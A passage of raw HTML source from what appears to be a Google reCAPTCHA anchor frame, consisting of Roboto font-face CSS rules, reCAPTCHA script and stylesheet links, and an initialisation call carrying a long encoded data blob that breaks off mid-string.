  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4DUW6RZ6xRdHkRTxPmzbVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4DUW6RZ6xRdHkRTxPmzbVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4DUW6RZ6xRdHkRTxPmzbVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22K8ONZiwwWwXDk8KMwqXCgn/Cs8O9w4ZREMKqPMKswrY9w63DisK7fMKXw6saw50Gw5h8YmTDrgd+wo4Aw50Lwq/DusOdFcO8wpHDgiQ9w6ADUsOiTG/[base64]/CpMOXbybDlRHCl1syT8Oaw4vCi8KWFgRqwr8rwr/CpQU/YU7Cjj0Fwo9DwrN5eHM/KcO+wpDCjcKJwpNdw4DDtcKCESPCocOtwq58woTCn03CvcOfFjjCjcKvw7Now4ICwprCkMKgwp8Vw4jCil3DqMOYwqNxOD7CjsKFb2TDkkA/SHnCqMO6J8KGWsOtw69rGsKWw6xmW2dcDzLCoQgCABhpw5dCXGsBTDQOAHo1w5cYw68BwqUKwqrCsAQYw5Ytw5RzX8OBw6QtEsKXAsO4w455w4l7e1ptwoxwAMKFw656w7XDlU9+w61ObMKocgttwoDCvsO8acOFwqw4FBoLK8KtLV/DnCVjwrrDpcOWKXjCpgrCp8ObP8KeSMKpTMOowpjCjV05wrsQwoDDim7CksOCK8O2wpzDkMO1w4IGwrx2w5ozAR3CosK6CMKqD8ODUUTDnVfDgsK7w5HDv2ErwolRw63DjcO+wqZbwr/CpMKMasK7QcKvDsKFUH3Duk1nwobDuV9RWRrCu8O2VlJ3IMOPEsKGw7FhZ3XDjcKiGsOZbDnDg0vCl8Kdw7vCqnhxwoQywoFQw5TDnDPCpMK6HQ4qwqMwwrzDm8KrwrjCkcOowpZKwrDDgsKOw53Dk8KmwrjDjAHCh1xeOzgDwqvDg8OLw7smUFQwXAbDjC4wJcK/w74Gw4TDksKMw4PDucOyw6g3w5cPA8OBwpEWw7BVPcOkwq7ClGfCmcOhw5fDtsOPMsKhbMOfwrBtPsOHf8OJT3XCgMK8w7XDrArCsMKOwoMywq/[base64]/[base64]/GcKNcx/Djl3Cn35EO8O9wpwGXRVWN1bDl8OPMVrCvcOywpx8CcKvwrzDgcOIdMKRTMOJwrLChsKwwrjDvDx0w5PCr8KNasKTf8Keb8K+cjjCtkPDlMOgL8KUJDYLwqtgwrHCrBjDnWosLsKOOkvCrWspwoocFkzDjAfCsG3CpDzDhcOOw4zCmMOZw4rCuH/Dil3CksKQwotGB8KmwoA0w6nCqG8RwoNPWxfDvVnDtcKKwqYqFDjCrzHDvsK/[base64]/DnX0NNSTDh00iVCTDmsODJ8Ogw6klw7Imw7ksTT1zH0PCt8K8w5XDvnxXw7LChC/DuTzDm8Kaw7U9BUxzfMK/w4vDu8KPasOXw7xlwpszw65pN8K/[base64]/[base64]/DnMK8fMOWOcKHwrnCg8K4wrzCt8Kuw6bCj8KTw4FaYwwHwqLDrkHCsQZiasKqUsKcwoPCscOowpMyw5jCu8Khw5gZZnBLKyhdw6IQw6bDm8KeasKkA1DClcKPwqrCg8O2IsO5AsOwBsKkJ8K7agfDoFjCpiHDik/CssO3KR7DqmDDjsKLw6MHwr7DvD14wo7DhMO5b8OYQhtvD0hyw4g4VsOHw7jCkX1/B8K6w4Qcw747TlfCikdJZmI7PQjCq3gVfhXDsxXDtVBsw4DDv2lSwpLCn8KZS2dpwqXCo8Oyw71jw7RFw5QqVsO1woDDsy/DrHXCiVNgwrPDvU7DisKtwpwzwrsTdcK7wqrCtMKYw4Z1w4snwoXDuzPCpUZKRizDi8Oow6LCnsKfP8Odw5vDujzDocOXasKkOlE8w4fChcO1JU0Pb8KdehUVwrsGwooCwpkLfsO9HUzChcOnw70yZsKtbDtQw54mwr/Ciw1Mc8OSJmbChMOaPHrCn8OuHERYw6AXwr8YYcK2wqvDu8KtLMKEeG0twq/Dv8ODw5tQE8Kwwr18w5fDhHkkAcOdRnHDiMONcVfDhDbCmADCusK1wpLCj8KIJDLCpMOePCk7wpcpDCBWw4IGTm7Ctx7Dtho8NcOXB8KUw6/[base64]/CuS9UwoYTBwFoOCRVwo0NYsKfw43Dj2HCn8KpBkbDqnXCryfDhA1PbBpnWhExwrN6CcKxKsOHw75gKWrDtsKJwqbDvAPDr8KPVF5BIQ/DjcKpwrg/[base64]/[base64]/[base64]/w7HDqwZEwqoSw7fChUDDj2rDisOgH2HDuh/CiUxLw5UJWh7DjMKTwoo/F8OXw6bDj3XCtVbCjR5xAcOMfMO6LcOKBCE0BnpTwrsawrnDgjcFLcO8wrHDksKuwrpUfsONL8KFw4wsw5d4LMKMwqLDpSrDoT/[base64]/DgcO3wrvChy1nwqfDj8Khw6zCnMO/LcO0BDXDiMKnwqDDmcKbw4FGwrXDngcScBVRw4bDiMKUGSocPcKMw6FEXn3Ci8OhOEzChGhVw7sTwpBowphlExFgw4vDnsOjbmLCpU8owr3CoU54QMOIwqXCncO0woY8w5x0YcKcdX3CoGPCkhM4EsOfwpQCw5nChnJsw7cyF8Klw6fCu8K/CSfDgXhZwpfChB1uwrNxU1rDri7CgsKMw4PCm03Cgz7DjSx6aMKlwo/CmsKAw7HCkyEkwr3DicOSdj7Di8Ocw6nCoMO0SRIswqrCk1Ere0pWw4fDp8Oww5XCl0RMCHrDqSrDhcK5BcKjQmc7w6XCsMKjJsKPw4hvwq8/wq7Cl3bCujw/LyLCg8Kba8Kow48Vw5rDpWPDlUoXw4nDvyTCusOIeWE+HgdHa0bDhkZ8wqzDgkDDtsK9w7/[base64]/[base64]/[base64]/CmRrCkMOaw4LCtMOjw5kVwpUsw7bCqFfCgMOGw7XCnW7DgcO/Bx8Uw4QOw4x0CsKuw6dBIcKnw6rDi3fDi33DrmsFw4VqwoHDkzXDm8KULcOHwqnCisOXw6wUMRLDoQBBwopNwpFZw5ltw4lyY8KHPBzClcO8w5/CqsOgZn1MwrV9RjZEw6XDkGXDmFY0WMOzKAHDvXnDp8ONwojDkSpcw5TDpcKvw4swbcKRw7/Djg7DqA3DmDgQw7fDq3HDs0oPH8ODPsKpwrPDmR/[base64]/Do8KJw7dMbzx0w4UAw4jDncKjw6dIwpLDkhBhwr3CgMO2Bn11wp1Fw4Ivw5wQwoEBKsOHw5NFR0wlGG7Cn0QFW3c7wpDCkG9cElzDrwfDvsKDJMOSQUrCo0hocMKHwrfCsnU6wqzCiCPCnsOXUsKFHlUPf8KwwpA7w70dasOYe8OCYi3Dl8K3dnc1wrDCpX1OEMO4w6/DgcO5w4nDs8KMw5Zvw5lJwrF2w6NMw6bCsFxgwoBeHiDCjcOyWsO3wrtFw7jCshpZw6Jdw4XDgl3CtxTCpMKYwrN4E8O+NMK/[base64]/Dm8KhHMOSwpHChcOowqpaInDDjVbDkHFAUDPDoMOBMMOwwokxX8KwKMKUaMKbwp84RAoJUDPDkcKRw5Mew6rCnsKcwqADwqp3woB7QcOswpItBsK2w6w/X0zDhRdVJTnCtF3Cqzkjw6zCkRvDtsKaw7LCtigJUcKEW3YbXsOkQcKgwqvDj8OYw6gqw4PDqcOgSm7DtHVpwrrDhUt/[base64]/Dq8OHGj5Gw5vCnVNlwrsma8KzMMOoGCt0wodwd8KVFVkSwow/wqXDocKHGsOqXzzCpk7CuXvDsUzDscOiw6/Dh8O1wpJlF8O1CwR8YFkoNifCmBjCn3XCl0DDk18EAsKYKMKRwrbCoDDDrWXClsKGRxDClMOxIsOBwqfDg8K/TcO8HMKow58rYmwFw7LDuU/CncKQw6fCoRPCvXPDijcYw4LCtsO2wr4ue8KSwrXCnjXDhsOnOyDDqcONwpQKRjB1O8OzJW9jwoZmYsOKw5PCgMK4McOfw53Do8KWwrXCvw1uwoxZwrkAw4XCl8OxQWjCnFPCq8KxOCIRwoVLwoZ9M8KNWBg6wrvCmcOGw6gwPgYiZsO0S8K/W8OdZCIuw5FLw6F9ccOwJ8O+esOxb8O1w49Rw5/CisKTw5HCqjIUeMOIw5Agw7/Ci8KFwp0Two1rBHxIQMOvw7M7w60qcirDvl/Di8OsEhrDrcOKwqPDrhXDrBV+VB87BE7CpG/CqsKsdQZMwpbDs8KFDjM4QMOiKkoCwqRtw5I1GcOpw5rCtBkrwo1+PF7DoWPDksOdw4kAD8OBVMOjwp4YaFDDn8KOwpvCi8Ktw4vCk8KKVRLCmcK+HcKlw6kbJlhELxHCjMKZw7LDtcKEwp/[base64]/wp3DuxYAwp7DmcOaYsKawodJJl0Iw4pqw7bCqsOswqrCuhTCv8ObbxzDmcK2wo/DsE8kw7JQwpRWdcOIw7gAwrjDvAwNZnpHwovDnBvCtFZfw4E1w73DocOALsOhw7BWw5hvcsOuw6hKwpo0w6bDp0/[base64]/wq3CtV3DvETCgMKPcXtIwp9CcCTDqV/DmR3Ch8K1ADFrwq3DiWXCiMOzw7LDs8KsKxYvdMOIwprCmhLDvMKLNVd9w74BwqDDvmPDviBDBcO6w4HChsOOOAHDvcK4TDvDicOGVw7CisOsa3TDhk4aPMK9RMOuwoPCpsKCwobCuHXDssKfwo19cMOXwqtYwpLCunrCsy/[base64]/DrhV9QMK3w7zCn8KiRcOXwr16wrIYw4bCgjJ9w5sIBhN3WxZYKMKBCcOTwqpPwqDDq8Krw7toKsK/[base64]/[base64]/DvcO5w6VnwpHCpgV1wr/Cq3zDsijCncO+w4TDjkoEw4rDosK4wo/DvXXCocKRw73Cn8OfTcKqYAUrQcKYX1RFbW8bw74iw5rDphvDgEzDlMO0SDTDryrDjcO3GMKZw4/CocOZw6hRw7DDtk7Dt2ktYj08w4fDoTbDscOJw4vCm8KzcMOww5kQFyFLwoE0FhhRFicNF8OVOBXDm8KEWxQewqAdw5bDpcKxTMK/YBrCqylpw48EMHzCnkcCfsO+wqjDi2fCuHJXf8OZWSZwwrnDjU0kw7M0V8KvwrbDmcK3LMOjwpnDhHDDpXUDw68vwqvCl8OtwpE+QcKEwpLDrsKhw7QaHsKxbMOFI3/ChB/CocObwqM2VcKJEcKZw5V0d8Ksw5XCmXwTw6DDjxHDgjoACAtVwpRvRsKcw7HCpnrDuMK7w4zDvCAHIMOza8KkPlzDkBXCiz4bKiTDs1BUdMOxIgLDuMOgwqhNUnzClXzCjQbCnsOvWsKoFcKKw4jDn8OzwooOM29Fwr/DqsOFBcOdABokw54zw4vDk04sw6fCm8K3wobCnsOqw7E8JnJMF8Osd8Kzw6bCo8KkLTTDrcKXw4wjLsKHwrJfw5Rmw5jCtcOVcsOrAV43RcO3TkfCisKmL0lDwoIvwrpCRMOHYsKJRRYXw7Faw7/[base64]/wprDonQFBsOZdHs1wrBVO8KQXQvCn8K4YibDnwIhw4piSsKjNMK2w5ZidcOcdRXDh0h1wqUUwqlwC3tpDcKVR8Kmwrt3ZMKab8OtSksLwpHCjznDkcOOw4oRL2UZah4aw6LDssO1w4jCncK2ZWPDo19HWMK8w7ciXcOvw5TCozMOw7TCr8KNBn94wqsWZcOAJsKGwoB/aGTDj0x6e8OqLgLCvsKFJcKpHVDDoCvCq8OoIidUw6JFw6rDlgvCuBDCnQHDgcO4wojDrMKwJcOHw5VuL8Oxwog7wpttQcONGijDkSp5woDCpMKwwrHDv0PCoW/CkgttMMOpS8O6CQ/Dr8Oyw7NswqYIQTLCnA7CjMKqwpDCjMKVwr7DvsK3w6HChnjDoAofNw/Cky1jw5XDgsOfNksIAQJZw4zCmcOtw70JHsOTHMOtV3sjwo/[base64]/DmRnCt8KXG3J8w5cTPMKrw69xCgjDjBLCgQsLw7/CpXvDjk7CscOdH8KNwo93wpTCoW/[base64]/wq7CjsO9PQvDoAZew63Cp8KjwqTDnMKpwo4iw5sdw6DDn8ONw7PDgcKuLMKQbTHDucKiCcK3ckvDr8K/CgHCl8OFWkrCjcKqYsOFXMOBwolZwqoXwr5Owr3Dih/CocOmVsKZw4jDvDfDogUDCBLDq2IRamvCugvCilTDnC/DnMOZw49Xw4HCrsO0woI2w6oHWGwVwqQAOMORUsODF8KAwr8Cw4w1w5zCoRTDpsKIRcK6w5bCmcO3w68gYlbCqBjCucOjw6XDtxlENRQAw5ItFcK9w546VMOiwrcXwo5pe8KAARtJw4jDhMKGJsKgwrJnN0HCtVvCtg3CnW4NQE3CuHPDisKVVlgaw5Y/wr7CrX5eWBE6TsK5PSnDhMO5Z8KewrBEGsOJw5Rywr/Cj8OXw5Jewo8tw5IxR8K2w5VjBGjDnA12wqgCw6LDmsO5NQoVZMOLCiPDqnHCnVpVCzIqwr9Zwp/CoiTDmTHCk3AiwovCqE/DtkB5wqUgwrPClCPDksKZw6IfIFQHH8Klw47CgsOuw4zDlMKJwoPCsjwjXsOhw7dbw5LDrsK1NkhywrjDgnMifMOrwqbCucOdLMOawq0ydMOuAsKyWnpcw4wkJsOZw7LDiiTDvsOmeTwyTj0iw7/[base64]/CmhvCiMOkw4DChSfDr8Kfw6PCrcOuT8OwDMO2KmHCmGIbT8Kpw5bDksKSwqXDmMOZw4ZzwqFow6jDi8KkZMKXwpLCk1XCv8KHfkjDrMO0wqQFIwDCp8KsP8O0BcKAw6bCoMKjUCTCoVLCncKew5k/wpI0w75SRWhhCSJ0wpLCsh/DtwVnbjdAw4w1IQA4BMOfPSBcw7g2TRAgwqRybcKXbMKaIDjDiWDCiMKPw4jDn3zCksKpEC8uIEfCkMKYw7PDr8KGZsOJJsOiw4PCk0bCoMK0OUrCqsKIBMOrwoLDvsOiRQzCtgDDkUDCt8O3ccO0RMOResKuwqcSEMOPwo/[base64]/w4HDscK0c8KswpjCgi5dBTIpeBPCj8OZw4NkNMOdLxNLw63DtH/Dpj/DuXklWsKawpM/[base64]/RW/DjEQ6Q1wTw4zChcOvfMOgVsO4wqcGw4REw73Ct8Knw7fCscOTIQLDswnDqi9dJBnCvMOPwp0BZAtUw6vCpFFxwpPCrcKec8O6woZRw5ArwrxQw4hPwqHDulfCpVTDjh/Dg1rCsBFvEsOAB8OSSUTDr3/DsC0KGsK+wojCt8Khw7oWSsOnJMOOwqPCk8KZKFbDlMOUwro1w4xZw5/CtsOzQHHCi8KqK8OUw5DCvMK5w74SwpoWQyrDuMK0WUnCuBjCoVRqSUZ8dsOUw4DCgnRjEn3DoMKgAsO0P8OQFyEramIoKC3CjGnDlcKawo3CmMOVwpdNw6PDlTXCoATClRTCrMORw5/DjMO9wr44wq4uPiNbRXxqw7DDvmnDvCrCsgTCv8K0DyZudlFxwqMrwrFJTsKsw795JFjClcKnw67CvMOEMsOrZcKlw4fCrcKWwqPDiC/DjsOZw5fDmsKUBWwowqnCq8OxwqrDpSp6wqjDgsKVw4LCrn0Pw7sXLcKpSyTCvcKTw5k+a8OeIH7DgEJ4dVpBO8KMw5oGcAbDmWPDgD5uOg5vbTLCm8O2wqTCgyzCuAUhNgp3wp5/JlgPw7DCuMKlwqMbw687w57CicKhw7B7wpgHwqzDlUjCvBTCvcObwqLDqCDDjWzDksOLw4Amwp1/w4JAGMO8w47DjD8VBsKnwpEQLsOEOMO1NMKvaQFtEcKUCsOYYlgkUW8Xw4J2w57Dj1I+Z8KPQUUvwpZ3NkbCi0PDqMKwwoQqwqfCrsKCwp/[base64]/[base64]/DhSXDsMOyw78mw4DCqsO3XcKSw5x1wo3DjX/Ds17DlwJ/H3tAK8KjLk52w7fClF5Ab8KXw6lCUk3DhV9Pw640w4lsN3vCsmI0w7bDqsOFwqx/IcOQw5okamDDhwx5Mn5HwqPCrcKgc3wvw4rCqMKywpzClsKmBcKUw6PDosOLw49kw4nCm8O3w4EMwqvCncOUw5fDrTdGw6nCgzfDhcK/[base64]/CliHDk1BKwoxRZsOfVThCwo3DhMO9cX0GHgLDgsKEM1vDljTCisK/NcO4BGdkw51UfsKqwpPCmwlmP8OIMcKFIGrCnMKgwrZVw5XCnWDDhsKOw7UBTj0xw7XDhMKMwr5Hw5NhGMOtazQywpnDjcKcYUnDmnXDpAhJUMKQw7p4IsK/VkJ4wo7DiQRAF8K+T8Ocw6TDqcOmFsOtwqrDlGjDu8OfMVAEWjsQeEzDoRfDh8KEAMKVJsO0EGfDt0cVVgh/OsOxw60Qw5DDuBADJFB8CcO/wqRaZ0lkS2hIw4xKwoQDE3hVJsKuw5oXwoljRndELFRCDkHCsMOJG3oVwpnCgsKEBcKiBnDDrwbDvBQ9RSjDvsKaQMK1d8OawoXDsW/DkQpSw7bDq2/[base64]/CsknCosOfw7PCp1BWTsOrGkLCkkLDpsKGw61swp/DoMOQwpojMlfCnxZBw7BdMcOHR2RpQMK2wqRccsO/[base64]/CuCXDpcO0KMO+VcKcwpFLwq5oFcO/w4oKwpdcw5kyAcKQwq7CgcO8RHAcw48LwprDrMO1EcOww7XCscKgwpcbwqHDp8Kew4LDlMOzGiZFwrRXw4Q/HDZsw6xfDMO/F8OnwqFywrVqwrPCqsKOwoMuBMKMwr/[base64]/CjsKfdMOEICPDuW8ubgk/[base64]/VMKfw6F/acOXwrpNwpgWwrrCnCzCpwzDk8O9GlMcw4TDsiFew7TCg8KVwpZOwrJUEsKGw78LCMK/wr84wo/DrMKXQMKxw4rDnsODZMK2JsKeeMOHGijCsgrDuDpiw77CvChlDXHDvMOxLcOtw4NmwrADRsOqwqDDs8KdUQ3CvBlow7PDqxTDl1ggwqJnw5vCiRUOQR98w7HChUtnwrDDscKIw7gGwp81w4DCh8K2RCYdAgzDo1NoX8O/CMK4b3zCvsOUbnB2w7/DsMOQw4fCnFbDvMKXFwMLwo9ew4DCh0LDusKhw4TDu8